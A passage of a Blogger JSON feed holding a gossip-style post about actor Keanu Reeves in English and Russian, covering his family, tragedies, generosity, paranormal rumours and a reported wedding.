filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; 